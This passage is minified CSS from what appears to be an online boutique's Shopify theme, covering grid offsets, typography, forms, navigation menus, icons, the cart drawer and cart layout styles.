:41.666%}.push--six-twelfths{left:50%}.push--seven-twelfths{left:58.333%}.push--eight-twelfths{left:66.666%}.push--nine-twelfths{left:75%}.push--ten-twelfths{left:83.333%}.push--eleven-twelfths{left:91.666%}@media only screen and (min-width: 481px) and (max-width: 767px){.push--medium--one-whole{left:100%}.push--medium--one-half{left:50%}.push--medium--one-third{left:33.333%}.push--medium--two-thirds{left:66.666%}.push--medium--one-quarter{left:25%}.push--medium--two-quarters{left:50%}.push--medium--three-quarters{left:75%}.push--medium--one-fifth{left:20%}.push--medium--two-fifths{left:40%}.push--medium--three-fifths{left:60%}.push--medium--four-fifths{left:80%}.push--medium--one-sixth{left:16.666%}.push--medium--two-sixths{left:33.333%}.push--medium--three-sixths{left:50%}.push--medium--four-sixths{left:66.666%}.push--medium--five-sixths{left:83.333%}.push--medium--one-eighth{left:12.5%}.push--medium--two-eighths{left:25%}.push--medium--three-eighths{left:37.5%}.push--medium--four-eighths{left:50%}.push--medium--five-eighths{left:62.5%}.push--medium--six-eighths{left:75%}.push--medium--seven-eighths{left:87.5%}.push--medium--one-tenth{left:10%}.push--medium--two-tenths{left:20%}.push--medium--three-tenths{left:30%}.push--medium--four-tenths{left:40%}.push--medium--five-tenths{left:50%}.push--medium--six-tenths{left:60%}.push--medium--seven-tenths{left:70%}.push--medium--eight-tenths{left:80%}.push--medium--nine-tenths{left:90%}.push--medium--one-twelfth{left:8.333%}.push--medium--two-twelfths{left:16.666%}.push--medium--three-twelfths{left:25%}.push--medium--four-twelfths{left:33.333%}.push--medium--five-twelfths{left:41.666%}.push--medium--six-twelfths{left:50%}.push--medium--seven-twelfths{left:58.333%}.push--medium--eight-twelfths{left:66.666%}.push--medium--nine-twelfths{left:75%}.push--medium--ten-twelfths{left:83.333%}.push--medium--eleven-twelfths{left:91.666%}}@media only screen and (max-width: 767px){.push--medium-down--one-whole{left:100%}.push--medium-down--one-half{left:50%}.push--medium-down--one-third{left:33.333%}.push--medium-down--two-thirds{left:66.666%}.push--medium-down--one-quarter{left:25%}.push--medium-down--two-quarters{left:50%}.push--medium-down--three-quarters{left:75%}.push--medium-down--one-fifth{left:20%}.push--medium-down--two-fifths{left:40%}.push--medium-down--three-fifths{left:60%}.push--medium-down--four-fifths{left:80%}.push--medium-down--one-sixth{left:16.666%}.push--medium-down--two-sixths{left:33.333%}.push--medium-down--three-sixths{left:50%}.push--medium-down--four-sixths{left:66.666%}.push--medium-down--five-sixths{left:83.333%}.push--medium-down--one-eighth{left:12.5%}.push--medium-down--two-eighths{left:25%}.push--medium-down--three-eighths{left:37.5%}.push--medium-down--four-eighths{left:50%}.push--medium-down--five-eighths{left:62.5%}.push--medium-down--six-eighths{left:75%}.push--medium-down--seven-eighths{left:87.5%}.push--medium-down--one-tenth{left:10%}.push--medium-down--two-tenths{left:20%}.push--medium-down--three-tenths{left:30%}.push--medium-down--four-tenths{left:40%}.push--medium-down--five-tenths{left:50%}.push--medium-down--six-tenths{left:60%}.push--medium-down--seven-tenths{left:70%}.push--medium-down--eight-tenths{left:80%}.push--medium-down--nine-tenths{left:90%}.push--medium-down--one-twelfth{left:8.333%}.push--medium-down--two-twelfths{left:16.666%}.push--medium-down--three-twelfths{left:25%}.push--medium-down--four-twelfths{left:33.333%}.push--medium-down--five-twelfths{left:41.666%}.push--medium-down--six-twelfths{left:50%}.push--medium-down--seven-twelfths{left:58.333%}.push--medium-down--eight-twelfths{left:66.666%}.push--medium-down--nine-twelfths{left:75%}.push--medium-down--ten-twelfths{left:83.333%}.push--medium-down--eleven-twelfths{left:91.666%}}@media only screen and (min-width: 768px){.push--large--one-whole{left:100%}.push--large--one-half{left:50%}.push--large--one-third{left:33.333%}.push--large--two-thirds{left:66.666%}.push--large--one-quarter{left:25%}.push--large--two-quarters{left:50%}.push--large--three-quarters{left:75%}.push--large--one-fifth{left:20%}.push--large--two-fifths{left:40%}.push--large--three-fifths{left:60%}.push--large--four-fifths{left:80%}.push--large--one-sixth{left:16.666%}.push--large--two-sixths{left:33.333%}.push--large--three-sixths{left:50%}.push--large--four-sixths{left:66.666%}.push--large--five-sixths{left:83.333%}.push--large--one-eighth{left:12.5%}.push--large--two-eighths{left:25%}.push--large--three-eighths{left:37.5%}.push--large--four-eighths{left:50%}.push--large--five-eighths{left:62.5%}.push--large--six-eighths{left:75%}.push--large--seven-eighths{left:87.5%}.push--large--one-tenth{left:10%}.push--large--two-tenths{left:20%}.push--large--three-tenths{left:30%}.push--large--four-tenths{left:40%}.push--large--five-tenths{left:50%}.push--large--six-tenths{left:60%}.push--large--seven-tenths{left:70%}.push--large--eight-tenths{left:80%}.push--large--nine-tenths{left:90%}.push--large--one-twelfth{left:8.333%}.push--large--two-twelfths{left:16.666%}.push--large--three-twelfths{left:25%}.push--large--four-twelfths{left:33.333%}.push--large--five-twelfths{left:41.666%}.push--large--six-twelfths{left:50%}.push--large--seven-twelfths{left:58.333%}.push--large--eight-twelfths{left:66.666%}.push--large--nine-twelfths{left:75%}.push--large--ten-twelfths{left:83.333%}.push--large--eleven-twelfths{left:91.666%}}html,body{background-color:#fff}[tabindex="-1"]:focus{outline:none}.wrapper{*zoom: 1;max-width:1180px;margin:0 auto;padding:0 15px}.wrapper:after{content:"";display:table;clear:both}@media screen and (min-width: 480px){.wrapper{padding:0 30px}}.main-content{display:block;margin-top:15px;padding-bottom:30px;position:relative}.is-transitioning{display:block!important;visibility:visible!important}.display-table{display:table;table-layout:fixed;width:100%}.display-table-cell{display:table-cell;vertical-align:middle;float:none}@media screen and (min-width: 768px){.large--display-table{display:table;table-layout:fixed;width:100%}.large--display-table-cell{display:table-cell;vertical-align:middle;float:none}}.visually-hidden,.supports-fontface .icon-fallback-text .fallback-text{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}body,input,textarea,button,select{font-size:16px;line-height:1.6;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#333;font-weight:300;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{display:block;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;font-weight:400;margin:0 0 .5em;text-transform:uppercase;line-height:1.4}h1 a,.h1 a,h2 a,.h2 a,h3 a,.h3 a,h4 a,.h4 a,h5 a,.h5 a,h6 a,.h6 a{text-decoration:none;font-weight:inherit}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-size:1em}p{margin:0 0 15px}p img{margin:0}em{font-style:italic}b,strong{font-weight:700}small{font-size:.9em}sup,sub{position:relative;font-size:60%;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.5em}blockquote{font-size:1.125em;line-height:1.45;font-style:italic;margin:0 0 30px;padding:15px 30px;border-left:1px solid #e5e5e5}blockquote p{margin-bottom:0}blockquote p+cite{margin-top:15px}blockquote cite{display:block;font-size:.75em}blockquote cite:before{content:"\2014  "}code,pre{background-color:#faf7f5;font-family:Consolas,monospace;font-size:1em;border:0 none;padding:0 2px;color:#51ab62}pre{overflow:auto;padding:15px;margin:0 0 30px}hr{clear:both;border-top:solid #e5e5e5;border-width:1px 0 0;margin:30px 0;height:0}hr.hr--small{margin:15px 0}hr.hr--clear{border-top-color:transparent}.section-header{margin-bottom:20px}@media screen and (min-width: 768px){.section-header{display:table;width:100%}.section-header__title{margin-bottom:12px}.section-header__left{display:table-cell;vertical-align:middle;margin-bottom:0}.section-header__left h1,.section-header__left .h1,.section-header__left h2,.section-header__left .h2,.section-header__left h3,.section-header__left .h3,.section-header__left h4,.section-header__left .h4{margin-bottom:0}.section-header__right{display:table-cell;vertical-align:middle;text-align:right;width:335px}}@media screen and (min-width: 768px) and (max-width: 767px){.section-header__right{margin-bottom:30px}}.section-header__right .form-horizontal,.section-header__right .collection-view{display:inline-block;vertical-align:middle}@media screen and (min-width: 481px){.section-header__right label+select,.section-header__right .collection-view{margin-left:15px}}.collection-view{display:inline-block;border:1px solid #e5e5e5;border-radius:3px;padding:0 5px;height:37px;overflow:hidden}@media screen and (min-width: 768px){.collection-view{display:inline-block}}.change-view{display:block;background:none;border:0 none;float:left;padding:10px 8px;color:#e5e5e5;line-height:1}.change-view:hover,.change-view:focus{color:#4d0d43}.change-view--active{cursor:default;color:#4d0d43}.rte{margin-bottom:15px}.rte a{text-decoration:underline}.rte h1,.rte .h1,.rte h2,.rte .h2,.rte h3,.rte .h3,.rte h4,.rte .h4,.rte h5,.rte .h5,.rte h6,.rte .h6{margin-top:2em}.rte h1:first-child,.rte .h1:first-child,.rte h2:first-child,.rte .h2:first-child,.rte h3:first-child,.rte .h3:first-child,.rte h4:first-child,.rte .h4:first-child,.rte h5:first-child,.rte .h5:first-child,.rte h6:first-child,.rte .h6:first-child{margin-top:0}.rte h1 a,.rte .h1 a,.rte h2 a,.rte .h2 a,.rte h3 a,.rte .h3 a,.rte h4 a,.rte .h4 a,.rte h5 a,.rte .h5 a,.rte h6 a,.rte .h6 a{text-decoration:none}.rte>div{margin-bottom:15px}.rte li{margin-bottom:.4em}.rte--header{margin-bottom:0}.template-product .fancybox-inner div#size-page{padding:35px;text-align:center;line-height:1}a,.text-link{color:#4d0d43;text-decoration:none;background:transparent}a:hover,a:focus{color:#8e187c}button{overflow:visible}button[disabled],html input[disabled]{cursor:default}.btn,.btn--secondary,.rte .btn--secondary,.rte .btn{display:inline-block;padding:8px 10px;width:auto;margin:0;line-height:1.42;font-weight:500;text-decoration:none;text-align:center;vertical-align:middle;white-space:nowrap;cursor:pointer;border:1px solid transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;border-radius:0;width:100%;background-color:#4d0d43;color:#fff}.btn:hover,.btn--secondary:hover,.rte .btn:hover,.rte .btn--secondary:hover{background-color:#21061d;color:#fff}.btn:active,.btn--secondary:active,.btn:focus,.btn--secondary:focus,.rte .btn:active,.rte .btn--secondary:active,.rte .btn:focus,.rte .btn--secondary:focus{background-color:#000;color:#fff}.btn[disabled],[disabled].btn--secondary,.btn.disabled,.disabled.btn--secondary,.rte .btn[disabled],.rte [disabled].btn--secondary,.rte .btn.disabled,.rte .disabled.btn--secondary{cursor:default;color:#b6b6b6;background-color:#f6f6f6}.btn--secondary,.rte .btn--secondary{background-color:#26b522;color:#fff}.btn--secondary:hover,.rte .btn--secondary:hover{background-color:#1d8a1a}.btn--secondary:active,.btn--secondary:focus,.rte .btn--secondary:active,.rte .btn--secondary:focus{background-color:#145f12;color:#fff}.btn--small{padding:4px 5px;font-size:.75em}.btn--large{padding:12px 15px;font-size:1em}.btn--full{width:100%}.text-link{display:inline;border:0 none;background:none;padding:0;margin:0}ul,ol{margin:0 0 15px 20px;padding:0}ol{list-style:decimal}ul ul,ul ol,ol ol,ol ul{margin:4px 0 5px 20px}li{margin-bottom:.25em}ul.square{list-style:square outside}ul.disc{list-style:disc outside}ol.alpha{list-style:lower-alpha outside}.no-bullets{list-style:none outside;margin-left:0}.inline-list{margin-left:0}.inline-list li{display:inline-block;margin-bottom:0}table{width:100%;border-collapse:collapse;border-spacing:0}table.full{width:100%}.table-wrap{max-width:100%;overflow:hidden;-webkit-overflow-scrolling:touch}th{font-weight:700}th,td{text-align:left;padding:15px;border:1px solid #e5e5e5}@media screen and (max-width: 480px){.table--responsive thead{display:none}.table--responsive tr{display:block}.table--responsive tr,.table--responsive td{float:left;clear:both;width:100%}.table--responsive th,.table--responsive td{display:block;text-align:right;padding:15px}.table--responsive td:before{content:attr(data-label);float:left;text-align:center;font-size:12px;padding-right:10px}.table--responsive.cart-table img{margin:0 auto}.table--responsive.cart-table .js-qty,.table--responsive.cart-table .ajaxcart__qty{float:right}}@media screen and (max-width: 480px){.table--small-hide{display:none!important}.table__section+.table__section{position:relative;margin-top:10px;padding-top:15px}.table__section+.table__section:after{content:"";display:block;position:absolute;top:0;left:15px;right:15px;border-bottom:1px solid #e5e5e5}}.media,.media-flex{overflow:hidden;_overflow:visible;zoom:1}.media-img{float:left;margin-right:30px}.media-img-right{float:right;margin-left:30px}.media-img img,.media-img-right img{display:block}img{border:0 none}svg:not(:root){overflow:hidden}img,iframe{max-width:100%}.video-wrapper{position:relative;overflow:hidden;max-width:100%;height:auto}form{margin-bottom:0}.form-vertical{margin-bottom:15px}.form-vertical input[type=submit]{background-color:#26b522;text-transform:uppercase;font-weight:700}@media screen and (max-width: 767px){input,textarea{font-size:16px}}input,textarea,button,select{padding:0;margin:0;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}button{background:none;border:none;cursor:pointer}button,input,textarea{-webkit-appearance:none;-moz-appearance:none}.template-product input.notify_email{border-radius:0;margin-bottom:13px;display:block}.template-product input.action_button{background-color:#a231a7;color:#fff}button{background:none;border:none;display:inline-block;cursor:pointer}fieldset{border:1px solid #e5e5e5;padding:15px}legend{border:0;padding:0}button,input[type=submit]{cursor:pointer}input,textarea,select{border:1px solid #e5e5e5;max-width:100%;width:100%;padding:8px 10px;border-radius:3px}input:focus,textarea:focus,select:focus{border:1px solid #cccccc}input[disabled],input.disabled,textarea[disabled],textarea.disabled,select[disabled],select.disabled{cursor:default;background-color:#f6f6f6;border-color:#b6b6b6}input.input-full,textarea.input-full,select.input-full{width:100%}textarea{min-height:100px}input[type=checkbox],input[type=radio]{display:inline;margin:0 8px 0 0;padding:0;width:auto}input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox}input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio}input[type=image]{padding-left:0;padding-right:0}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url(//violetskyeboutique.com/cdn/shop/t/26/assets/ico-select.svg?v=3540120393686482291659763368);background-repeat:no-repeat;background-position:right 10px center;background-color:transparent;padding-right:28px;text-indent:.01px;text-overflow:"";cursor:pointer}.ie9 select,.lt-ie9 select{padding-right:10px;background-image:none}optgroup{font-weight:700}option{color:#000;background-color:#fff}select::-ms-expand{display:none}.hidden-label{position:absolute;height:0;width:0;margin-bottom:0;overflow:hidden;clip:rect(1px,1px,1px,1px)}.ie9 .hidden-label,.lt-ie9 .hidden-label{position:static;height:auto;width:auto;margin-bottom:2px;overflow:visible;clip:initial}label[for]{cursor:pointer}.selector-wrapper,.form__control{display:table;table-layout:fixed;width:100%}.template-product .slick-vertical .slick-prev,.template-product .slick-next{bottom:-15px;top:46%}.template-product .slick-vertical .slick-prev{left:0}.template-product .slick-vertical .slick-next{right:0}.template-product form label{display:table-cell;font-weight:700}.form-vertical input,.form-vertical select,.form-vertical textarea{display:block;margin-bottom:10px}.form-vertical input[type=radio],.form-vertical input[type=checkbox]{display:inline-block}input.error,select.error,textarea.error{border-color:#d02e2e;background-color:#fff6f6;color:#d02e2e}label.error{color:#d02e2e}.input-group{position:relative;display:table;border-collapse:separate}.input-group .input-group-field:first-child,.input-group .input-group-btn:first-child,.input-group .input-group-btn:first-child>.btn,.input-group .input-group-btn:first-child>.btn--secondary,.input-group input[type=hidden]:first-child+.input-group-field,.input-group input[type=hidden]:first-child+.input-group-btn>.btn,.input-group input[type=hidden]:first-child+.input-group-btn>.btn--secondary{border-radius:3px 0 0 3px}.input-group .input-group-field:last-child,.input-group .input-group-btn:last-child>.btn,.input-group .input-group-btn:last-child>.btn--secondary{border-radius:0 3px 3px 0}.input-group input::-moz-focus-inner{border:0;padding:0;margin-top:-1px;margin-bottom:-1px}.input-group-field,.input-group-btn{display:table-cell;vertical-align:middle;margin:0}.input-group .btn,.input-group .btn--secondary,.input-group .input-group-field{height:37px}.input-group .input-group-field{width:100%}.input-group-btn{position:relative;white-space:nowrap;width:1%;padding:0}.icon-fallback-text .icon{display:none}.supports-fontface .icon-fallback-text .icon{display:inline-block}.icon:before{display:none}.supports-fontface .icon:before{display:inline;font-family:icons;text-decoration:none;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-amazon_payments:before{content:"\e800"}.icon-american_express:before{content:"A"}.icon-arrow-down:before{content:"\e607"}.icon-bitcoin:before{content:"B"}.icon-cart:before{content:"\e600"}.icon-cirrus:before{content:"C"}.icon-dankort:before{content:"d"}.icon-diners_club:before{content:"c"}.icon-discover:before{content:"D"}.icon-dogecoin:before{content:"\e904"}.icon-dwolla:before{content:"\e905"}.icon-facebook:before{content:"f"}.icon-fancy:before{content:"F"}.icon-forbrugsforeningen:before{content:"\e906"}.icon-google-plus:before{content:"\e900"}.icon-grid-view:before{content:"\e603"}.icon-hamburger:before{content:"\e601"}.icon-instagram:before{content:"\e901"}.icon-interac:before{content:"I"}.icon-jcb:before{content:"J"}.icon-list-view:before{content:"\e604"}.icon-litecoin:before{content:"\e908"}.icon-maestro:before{content:"m"}.icon-master:before{content:"M"}.icon-minus:before{content:"\e602"}.icon-paypal:before{content:"P"}.icon-pinterest:before{content:"p"}.icon-plus:before{content:"\e605"}.icon-rss:before{content:"r"}.icon-search:before{content:"s"}.icon-stripe:before{content:"S"}.icon-tumblr:before{content:"t"}.icon-twitter:before{content:"T"}.icon-vimeo:before{content:"v"}.icon-visa:before{content:"V"}.icon-x:before{content:"\e606"}.icon-youtube:before{content:"y"}.payment-icons{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default}.payment-icons li{margin:0 7.5px 7.5px;color:#bbb;cursor:default}.payment-icons .icon{font-size:30px;line-height:30px}.payment-icons .fallback-text{text-transform:capitalize}.social-icons li{margin:0 15px 15px;vertical-align:middle}@media screen and (min-width: 481px){.social-icons li{margin-left:0}}.social-icons li .icon{font-size:30px;line-height:26px}.social-icons li a{color:#bbb}.social-icons li a:hover{color:#a2a2a2}.pagination{margin-bottom:1em;text-align:center}.pagination>span{display:inline-block;line-height:1}.pagination a{display:block}.pagination a,.pagination .page.current{padding:8px}.site-header{padding:0;background:#fff}.site-header .grid--table{display:table;table-layout:fixed;width:100%}.site-header .grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.site-header__logo{text-align:center;margin:0 auto;max-width:100%}@media screen and (min-width: 768px){.site-header__logo{text-align:left}}.site-header__logo a,.site-header__logo a:hover,.site-header__logo a:focus{text-decoration:none}.site-header__logo a,.site-header__logo img{display:block}.site-header__logo img{margin:0 auto}.site-header__logo-link{max-width:200px;margin:0 auto}.site-header__cart-toggle{display:inline-block}.site-header__search{display:inline-block;max-width:400px;margin-top:15px;width:100%}.search-bar{max-width:100%}@media screen and (max-width: 767px){.search-bar{margin-left:auto;margin-right:auto}}.nav-bar{background-color:#fff}.nav-bar.nav--mobile{background-color:#ead5c8}.nav-bar.nav--mobile .site-nav__link{color:#301f64}.grid--table.full-menu-grid .nav-bar{width:100%}.site-nav,.site-nav--mobile{font-size:14px;cursor:default;margin:0}.site-nav li,.site-nav--mobile li{margin:0;display:block}.site-nav>li,.site-nav--mobile>li{position:relative;display:inline-block}.text-right .site-nav--mobile{margin:0}.site-nav__link{display:block;text-decoration:none;padding:15px;white-space:nowrap;color:#4d0d43;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;text-transform:uppercase}.site-nav__link:hover,.site-nav__link:active,.site-nav__link:focus{color:#000}.site-nav__link .icon-arrow-down{position:relative;top:-2px;font-size:10px;padding-left:7.5px}.site-nav--active>.site-nav__link{font-weight:700}.site-nav--mobile .site-nav__link{display:inline-block}.site-nav__dropdown{display:none;position:absolute;left:0;margin:0;min-width:220px;z-index:20;box-shadow:0 8px 16px #0003;background-color:#ab46b0}.site-nav__dropdown .supports-no-touch .site-nav--has-dropdown:hover,.supports-no-touch .site-nav--has-dropdown:focus .site-nav__dropdown,.site-nav--has-dropdown.nav-hover .site-nav__dropdown,.nav-focus+.site-nav__dropdown{background-color:#fff;color:#000;display:block}.site-nav__dropdown a{cursor:pointer}.site-nav__dropdown a:hover,.site-nav__dropdown a:active,.site-nav__dropdown a:focus{background-color:#e6e6e6}.site-nav--has-dropdown{cursor:pointer}.site-nav--has-dropdown:hover,.site-nav--has-dropdown:active,.site-nav--has-dropdown:focus{background-color:#4d0d43}.site-nav--has-dropdown:hover a,.site-nav--has-dropdown:active a,.site-nav--has-dropdown:focus a{color:#fff}.site-nav__dropdown.megamenu{min-width:335px}.site-nav__dropdown.megamenu ul li{width:50%;float:left;display:inline;margin:0;text-align:left}.site-nav__dropdown ul{margin:0}.nav-search{position:relative;padding:10px 0}@media screen and (max-width: 767px){.nav-search{padding:0 0 15px;margin:0 auto;text-align:center}}.mobile-nav{margin:-15px -15px 0}.mobile-nav li{margin-bottom:0}.mobile-nav__search{padding:15px}.mobile-nav__search .search-bar{margin-bottom:0}.mobile-nav__item{position:relative;display:block}.mobile-nav__item:after{content:"";position:absolute;bottom:0;left:15px;right:15px;border-bottom:1px solid #f2f2f2}.mobile-nav>.mobile-nav__item:last-child:after{display:none}.mobile-nav__item a{display:block}.mobile-nav__item a,.mobile-nav__toggle button{color:#000;padding:10px 15px;text-decoration:none}.mobile-nav__item a:hover,.mobile-nav__item a:active,.mobile-nav__item a:focus,.mobile-nav__toggle button:hover,.mobile-nav__toggle button:active,.mobile-nav__toggle button:focus{color:#000}.mobile-nav__item a:active,.mobile-nav__item a:focus,.mobile-nav__toggle button:active,.mobile-nav__toggle button:focus{background-color:#f2f2f2}.mobile-nav__item--active{font-weight:700}.mobile-nav__has-sublist{display:table;width:100%}.mobile-nav__has-sublist .mobile-nav__link{display:table-cell;vertical-align:middle;width:100%}.mobile-nav__toggle{display:table-cell;vertical-align:middle;width:1%}.mobile-nav--expanded .mobile-nav__toggle-open,.mobile-nav__toggle-close{display:none}.mobile-nav--expanded .mobile-nav__toggle-close{display:block}.mobile-nav__sublist{margin:0;max-height:0;visibility:hidden;overflow:hidden;transition:all .3s cubic-bezier(.57,.06,.05,.95);-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobile-nav--expanded+.mobile-nav__sublist{visibility:visible;max-height:700px;transition:all .7s cubic-bezier(.57,.06,.05,.95)}.mobile-nav__sublist .mobile-nav__item:after{top:0;bottom:auto}.mobile-nav__sublist .mobile-nav__link{padding-left:30px;font-weight:400}.mobile-nav button.icon-fallback-text.mobile-nav__toggle-open{padding:0 15px}#CartDrawer img.paymentimg{width:55%}#CartDrawer .shippingbar.shipping-bar.wrapper{background-color:#fff}#CartDrawer .shippingbar.shipping-bar.wrapper h5,#CartDrawer .shippingbar.shipping-bar.wrapper .h5{color:#a231a7}#CartDrawer .shippingbar.shipping-bar.wrapper h5 .price-shipping-drawer,#CartDrawer .shippingbar.shipping-bar.wrapper .h5 .price-shipping-drawer,#CartDrawer .shippingbar.shipping-bar.wrapper h5 .upd-value,#CartDrawer .shippingbar.shipping-bar.wrapper .h5 .upd-value{background-color:#a231a7!important}.js-drawer-open{overflow:hidden!important}.drawer{-webkit-transform:translateZ(0);will-change:transform;display:none;position:fixed;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;top:0;bottom:0;padding:0 15px 15px;max-width:95%;z-index:10;color:#000;background-color:#fff;transition:all .4s cubic-bezier(.46,.01,.32,1)}.drawer a{color:#000}.drawer a:hover,.drawer a:focus{opacity:.7}.drawer input,.drawer textarea{border-color:#f2f2f2}.drawer--left{width:300px;left:-300px;border-right:1px solid #f2f2f2}.js-drawer-open-left .drawer--left{display:block;-ms-transform:translateX(300px);-webkit-transform:translateX(300px);transform:translate(300px)}.lt-ie9 .js-drawer-open-left .drawer--left{left:0}.drawer--right{width:600px;right:-300px;border-left:1px solid #f2f2f2}.js-drawer-open-right .drawer--right{display:block;-ms-transform:translateX(-300px);-webkit-transform:translateX(-300px);transform:translate(-300px)}.lt-ie9 .js-drawer-open-right .drawer--right{right:0}.is-moved-by-drawer{-webkit-transform:translateZ(0);will-change:transform;transition:all .4s cubic-bezier(.46,.01,.32,1)}.js-drawer-open-left .is-moved-by-drawer{-ms-transform:translateX(300px);-webkit-transform:translateX(300px);transform:translate(300px)}.js-drawer-open-right .is-moved-by-drawer{-ms-transform:translateX(-300px);-webkit-transform:translateX(-300px);transform:translate(-300px)}.drawer__header{position:relative;display:table;height:70px;width:100%;float:left;margin-bottom:0;border-bottom:0}.drawer__title,.drawer__close{display:table-cell;vertical-align:middle}.drawer__title{width:100%}.drawer__close{width:1%;text-align:center;font-size:1.125em}.drawer__close button{position:relative;right:-6px;height:100%;padding:0;color:inherit}.drawer__close button:active,.drawer__close button:focus{background-color:#f2f2f2}.site-footer{background-color:#f1c4f3;padding:30px 0;color:#000}@media screen and (min-width: 768px){.site-footer{padding:60px 0}}.grid__image{display:block;margin:0 auto 15px;width:100%}.grid__image img{display:block;margin:0 auto}.slick-track{display:flex;align-items:center}div#ProductThumbs{display:flex;align-items:center;position:relative}.template-collection .grid__image img{position:absolute;top:0;height:100%;width:100%;object-fit:contain;max-height:unset;min-height:unset}.template-collection a.grid__image{position:relative;overflow:hidden;padding-top:100%}.ssw-faveiticon{top:0}.template-collection header.section-header{display:flex;justify-content:space-between}.template-collection h1.section-header__title.section-header__left,.template-collection .section-header__title.section-header__left.h1{width:50%}.template-collection header.section-header .dropdown-options{justify-content:flex-end;align-items:center;margin-bottom:0}.template-collection header.section-header .dropdown-options select{width:100%}.filter--active{font-weight:700}.sidebar__collection-filter li{list-style:none}.sidebar__collection-filter input{display:none}.sidebar__collection-filter h4,.sidebar__collection-filter .h4{margin:0}.sidebar__collection-filter a label{cursor:pointer;color:#6e3a66;height:30px;justify-content:space-between;display:flex}i.fal.fa-times{font-family:Fontawesome;font-style:normal;width:30px;position:relative;display:flex;justify-content:flex-end}div#shopify-section-page-sidebar-template-vasta{margin:0 40px 0 0}.template-collection ul.toggle_list{display:flex;margin:0 0 15px 15px}.sidebar.four.columns.toggle-all--false{width:150px}.breadcrumb{margin-bottom:10px;text-transform:capitalize}.breadcrumb a,.breadcrumb span{display:inline-block;padding:0 4px 0 0;margin-right:0;margin-bottom:20px;font-size:12px}.breadcrumb a:first-child,.breadcrumb span:first-child{padding-left:0}p.product-counter{float:right;text-transform:uppercase;font-size:13px;line-height:25px}.template-index .grid-uniform.collection.homepage-style-2 img{max-height:280px}.product-single__variants{display:none}.no-js .product-single__variants{display:block}.product-single__photos{margin-bottom:30px;max-height:700px;overflow:hidden}.product-single__photos img#ProductPhotoImg{max-height:700px;height:100%}.product-single__photos a,.product-single__photos img,.product-single__thumbnails a,.product-single__thumbnails img{display:block;margin:0 auto}.product-single__photos li,.product-single__thumbnails li{margin-bottom:30px;padding:10px}.note,.errors{border-radius:3px;padding:6px 12px;margin-bottom:15px;border:1px solid transparent;font-size:.9em;text-align:left}.note ul,.note ol,.errors ul,.errors ol{margin-top:0;margin-bottom:0}.note li:last-child,.errors li:last-child{margin-bottom:0}.note p,.errors p{margin-bottom:0}.note{border-color:#e5e5e5}.errors ul{list-style:disc outside;margin-left:20px}.form-success{color:#56ad6a;background-color:#ecfef0;border-color:#56ad6a}.form-success a{color:#56ad6a;text-decoration:underline}.form-success a:hover{text-decoration:none}.form-error,.errors{color:#d02e2e;background-color:#fff6f6;border-color:#d02e2e}.form-error a,.errors a{color:#d02e2e;text-decoration:underline}.form-error a:hover,.errors a:hover{text-decoration:none}.cart__row{position:relative;padding-top:15px;border-bottom:1px solid #e5e5e5}.cart__row:first-child{margin-top:0}.cart__row:first-child{padding-top:0}.cart__row .js-qty,.cart__row .ajaxcart__qty{margin:0 auto}.cart-table th{font-weight:400}.cart-table td,.cart-table th{padding:30px 15px;border:none}@media screen and (min-width: 768px){.cart__row--table-large{display:table;table-layout:fixed;width:100%}.cart__row--table-large .grid__item{display:table-cell;vertical-align:middle;float:none}}.cart__image{display:block}.cart__image img{display:block;max-width:100%}.cart__subtotal{margin:0 0 0 10px;display:inline}.cart__mini-labels{display:block;margin:10px 0;font-size:.75em}@media screen and (min-width: 768px){.cart__mini-labels{display:none}}.cart__remove{display:block}.ajaxcart__inner{margin-bottom:30px}.ajaxcart__row>.grid,.ajaxcart__row>.grid--rev,.ajaxcart__row>.grid--full{margin-left:-15px}.ajaxcart__row>.grid>.grid__item,.ajaxcart__row>.grid--rev>.grid__item,.ajaxcart__row>.grid--full>.grid__item{padding-left:15px}.ajaxcart__product{position:relative;max-height:500px}.ajaxcart__product.is-removed{max-height:0;overflow:hidden;visibility:hidden;transition:all .45s cubic-bezier(.57,.06,.05,.95);-webkit-backface-visibility:hidden;backface-visibility:hidden}.ajaxcart__row{padding-bottom:15px;margin-bottom:15px}.ajaxcart__product-image{display:block;overflow:hidden;margin-bottom:15px}.ajaxcart__product-image img{display:block;margin:0 auto;max-width:100%}.ajaxcart__product-name,.ajaxcart__product-meta{display:block}.ajaxcart__product-name+.ajaxcart__product-meta{padding-top:6px}.js-qty,.ajaxcart__qty{position:relative;margin-bottom:1em;max-width:100px;min-width:75px;overflow:visible}.js-qty input,.ajaxcart__qty input{display:block;background:none;text-align:center;width:100%;padding:5px 25px;margin:0}.js-qty__adjust,.ajaxcart__qty-adjust{cursor:pointer;position:absolute;display:block;top:0;bottom:0;border:0 none;padding:0 8px;background:none;text-align:center;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.js-qty__adjust:hover,.ajaxcart__qty-adjust:hover,.js-qty__adjust:focus,.ajaxcart__qty-adjust:focus{color:#4d0d43}.js-qty__adjust--plus,.ajaxcart__qty--plus{right:0;border-left:1px solid #e5e5e5}.js-qty__adjust--minus,.ajaxcart__qty--minus{left:0;border-right:1px solid #e5e5e5}.ajaxcart__qty{margin:0}.is-loading 